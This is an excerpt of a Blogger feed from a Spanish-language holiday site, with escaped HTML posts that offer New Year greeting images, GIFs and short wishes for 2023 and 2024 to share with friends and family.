sitio\u0026nbsp;\u0026nbsp;\u003Cb\u003Eimágenes con frases cortas de feliz año nuevo\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Feliz Año nuevo 2023\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/s1193\/2023%20feliz%20a%C3%B1o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/w640-h458\/2023%20feliz%20a%C3%B1o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EBrindo por todos los buenos momentos que hemos vivido ESTE AÑO \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_mmvlk4KHXvXhfocmw5QZBK6O7aKTO8a2BcP0rMuVMZHRFqhC3puLhDUKeOMKsHFD-UJ3ptbJqIuitoPedvXDA79LJK6z5QJRqlerQUGkM830lw8wxS3XhnHDKxCCq9tBbB21Vhoqp7ayiVvSjLpM3_20DYSJSg46u4xWwX0RIyXzi74u5Fdym_Y5\/s1193\/fue%20un%202022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_mmvlk4KHXvXhfocmw5QZBK6O7aKTO8a2BcP0rMuVMZHRFqhC3puLhDUKeOMKsHFD-UJ3ptbJqIuitoPedvXDA79LJK6z5QJRqlerQUGkM830lw8wxS3XhnHDKxCCq9tBbB21Vhoqp7ayiVvSjLpM3_20DYSJSg46u4xWwX0RIyXzi74u5Fdym_Y5\/w640-h458\/fue%20un%202022.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u0026nbsp;Fue un 2022 extraño y diferente Ojalá que el 2023 venga lleno de buenas nuevas para todo\u003C\/h4\u003E\u0026nbsp;\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8wijRQ9CZjcSazvtPZAYlwvwwdig50m9OtmVDs7u_GQYVQ_NxNoe-D-0Sze4ELkZCSClWlEBuatR7cIKITNb0qffWq7eNeLmWbsZ2xaxPgADr0cnDirIQCYVwK6NMD97iq9Ivqs782qkeHFiIXQiNArYJsT72CAO2T80uL3GYevyEo1ak3bSZ_A0\/s1192\/A%C3%91O.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1192\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8wijRQ9CZjcSazvtPZAYlwvwwdig50m9OtmVDs7u_GQYVQ_NxNoe-D-0Sze4ELkZCSClWlEBuatR7cIKITNb0qffWq7eNeLmWbsZ2xaxPgADr0cnDirIQCYVwK6NMD97iq9Ivqs782qkeHFiIXQiNArYJsT72CAO2T80uL3GYevyEo1ak3bSZ_A0\/w640-h456\/A%C3%91O.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003EAmigo, te deseo mucho éxito en tus nuevos proyectos\u003C\/h4\u003E\n\n\u003Ch4\u003E\u0026nbsp;Feliz año Nuevo 2022,\u0026nbsp; que este sea un año lleno de amor, prosperidad, paz, alegría y mucho éxito para todos\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u0026nbsp;Feliz año 2022, con mis mejores deseos para todos.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENuevo año, nuevas metas y con Dios por delante, nuevos logros\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u0026nbsp;¡Que la celebración de estas Fiestas sea el comienzo de una vida mejor!\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003Eimágenes de Feliz Año nuevo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/9213106891201580467\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-ano-2021-para-amigos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/9213106891201580467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/9213106891201580467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-ano-2021-para-amigos.html","title":"Feliz año 2023  para amigos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/s72-w640-h458-c\/2023%20feliz%20a%C3%B1o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-714034116292891329"},"published":{"$t":"2022-11-11T13:45:00.001-08:00"},"updated":{"$t":"2023-12-15T01:37:20.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Gif feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGif feliz año nuevo, imágenes animadas feliz año nuevo\u003C\/span\u003E  \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\n\u003Ch3\u003E \u003Cspan style=\"font-weight: normal;\"\u003Egif feliz año nuevo , imágenes con frases te deseo un prospero año nuevo para compartir en redes sociales\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s710\/imageedit_181_8998785557.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/w640-h436\/imageedit_181_8998785557.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EFeliz año nuevo 2024 postales y frases para compartir con familiares y amigos\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/s500\/feliz%202024%20postales%20gratis.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/w640-h640\/feliz%202024%20postales%20gratis.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECuando iniciamos un nuevo año,\u0026nbsp; todo lo que nos rodea está lleno de alegria, amor, risas y luces. ¿que ocurre el día de año Nuevo? Que llenamos nuestro corazón de metas y esperanzas, por eso nos gusta compartir con nuestra gente mensajes y tarjetas de Año Nuevo a través de Facebook, estado de WhatsApp, correo electrónico, etc.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Si quieres encontrar los mejores mensajes de Año Nuevo y las mejores imñagenes, sigue navegando por nuestro sitio y encontrarás imágenes y frases exclusivas para manifestar tus mejores desos de Año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/s480\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"480\" height=\"582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/w640-h582\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ch3 style=\"clear: both;\"\u003EFrases para navidad y Año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitas dedicatorias de Año nuevo para amigos y familiares, para que los modifiques y reescribas con tus palabras más usuales\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENuevo mes. Nuevo comienzo. Nueva mentalidad. Nue\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s500\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s16000\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Evo enfoque. Nuevas ilusiones. Nuevas intenciones. Nuevos resultados. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEn este Año Nuevo, deseo que tengas un enero soberbio, un febrero deslumbrante, una marcha pacífica, un abril sin ansiedad, un mayo fenomenal y una alegría que continúe de junio a noviembre, y que luego termine con un diciembre optimista.\u0026nbsp; ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEspero que tu vida esté llena de sorpresas y alegría. Que seas bendecido con todo lo que deseas en la vida. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Toma la decisión y muévase audazmente en una nueva dirección. ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEstaba tan ocupado amándote que apenas noté que había pasado un año más. Feliz año nue 2024 mi amor! ¡Te deseo toda la felicidad en este mundo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EQue este año que empieza, todo sea felicidad, alegría y mucha salud. Feliz año nuevo 2024.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETengo un plan para ti. Buena salud, felicidad, éxito, amor y la billetera llena de billetes para el 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/s800\/imageedit_205_3204968246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/w640-h480\/imageedit_205_3204968246.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFelices fiestas de Navidad\u0026nbsp; y un muy feliz año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EDeseo que este nuevo año sea mucho mejor que el que ahora termina.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/imageedit_193_5470688261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/imageedit_193_5470688261.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/s500\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/w400-h300\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\nPostales de Año Nuevo: Brindando por un Comienzo Prometedor \u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Tarjetas de Año Nuevo:\u0026nbsp; Al igual que las postales navideñas, las \ntarjetas de Año Nuevo son una forma encantadora de enviar buenos deseos \npara el próximo año. Imágenes que simbolizan el cambio, la esperanza y \nla renovación son comunes en estas tarjetas, que celebran el paso del \ntiempo y la llegada de nuevas oportunidades. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Feliz Año \nNuevo:\u0026nbsp; La simple pero poderosa frase \"Feliz Año Nuevo\" adorna muchas \ntarjetas y postales. Estas palabras encapsulan la anticipación y la \nemoción que rodean el cambio de año, recordándonos la posibilidad de un \nnuevo comienzo lleno de logros y felicidad.\u003Cbr \/\u003E\u003Cbr \/\u003EPostales con mensajes para el \nAño Nuevo:\u0026nbsp; Los mensajes para el Año Nuevo son reflexiones breves pero \nsignificativas sobre el año que pasó y las metas para el futuro. Son una\n manera reflexiva de compartir experiencias, expresar gratitud y fijar \nintenciones positivas para los meses venideros. \u003Cbr \/\u003E\u003Cbr \/\u003ELas postales de Navidad y Año Nuevo son mucho más que simples pedazos de\n papel decorativo. Son vehículos de conexión emocional que trascienden \nla distancia física y llevan consigo los sentimientos más sinceros de la\n temporada festiva. Ya sea a través de tarjetas clásicas o postales \ndigitales personalizadas, estas pequeñas obras de arte desempeñan un \npapel crucial en la celebración de la alegría, el amor y la esperanza \ndurante las festividades. Este año, celebremos con estilo, compartiendo \npostales que no solo adornen mesas y paredes, sino que también iluminen \ncorazones con el espíritu festivo. \u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s1600\/a%25C3%25B1o+nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"458\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s640\/a%25C3%25B1o+nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u0026nbsp; \u0026nbsp;El día de Año Nuevo es el cumpleaños de todo hombre\u0026nbsp; —Por Charles Lamb\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5YNuRSkTzsf88wA1hAyf8CQ6GOd1vNmPh_PmaMn3Vm1scnQIBWq1lMYCCLabZBq6rZJUPpSwxe4B3cDjfY-3qBe6Vm8V5hwzcUrjNmlCzPtqLnvV3pasJUP0HQo9Rrl5WnnXkj9kuRE4\/s1600-h\/aonuevo7-2%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"aonuevo7-2\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RxnH3xwh_qwIFRYcJ5r4_BAavEPdJ_8tUXJ03DL5nuylZ5vnVfcX1AT6Wk2xLA7z3mk2-zLlYxt9OwWa2oQOyt_YDVHq3_Zo78d-0S4aXhptvK5WD9Y42ppYvDeLys3_A3C2BNZP0DE\/?imgmax=800\" style=\"display: inline;\" title=\"aonuevo7-2\" width=\"600\" 